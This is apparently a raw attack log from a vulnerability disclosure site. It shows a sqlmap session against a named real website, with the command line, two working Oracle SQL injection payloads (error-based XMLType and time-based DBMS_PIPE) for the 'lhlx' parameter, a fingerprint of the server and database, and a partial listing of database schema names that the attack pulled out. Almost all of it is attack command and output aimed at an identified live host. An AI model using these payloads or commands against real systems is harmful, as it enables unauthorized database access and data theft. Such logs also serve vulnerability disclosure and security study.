 [root@Hacker~]# Sqlmap -u http://jh.zjmy.net/index.asp?lhlx=%BD%F0%BB%AA --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:21:31
[21:21:31] [INFO] resuming back-end DBMS 'oracle'
[21:21:31] [INFO] testing connection to the target url
[21:21:32] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[21:21:32] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lhlx
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: lhlx=??' AND 4925=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(112)|
|CHR(101)||CHR(115)||CHR(58)||(SELECT (CASE WHEN (4925=4925) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(58)||CHR(120)||CHR(103)||CHR(117)||CHR(58)||CHR(62))) FROM DUAL)
AND 'fYGb'='fYGb
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: lhlx=??' AND 2221=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(84)||CHR(
70)||CHR(103),5) AND 'tTsN'='tTsN
---
[21:21:32] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[21:21:32] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:21:32] [INFO] fetching database (schema) names
[21:21:33] [INFO] heuristics detected web page charset 'GB2312'
[21:21:33] [INFO] the SQL query used returns 25 entries
[21:21:34] [INFO] retrieved: CTXSYS
[21:21:34] [INFO] retrieved: HR
[21:21:34] [INFO] retrieved: MDSYS
[21:21:34] [INFO] retrieved: ODM
[21:21:34] [INFO] retrieved: ODM_MTR
[21:21:35] [INFO] retrieved: OE
[21:21:35] [INFO] retrieved: OLAPSYS
[21:21:35] [INFO] retrieved: ORDSYS
[21:21:35] [INFO] retrieved: OUTLN
[21:21:35] [INFO] retrieved: PM
[21:21:36] [INFO] retrieved: QS
[21:21:36] [INFO] retrieved: QS_CBADM
[21:21:36] [INFO] retrieved: QS_CS
[21:21:36] [INFO] retrieved: QS_ES
[21:21:36] [INFO] retrieved: QS_OS
www.wooyun.org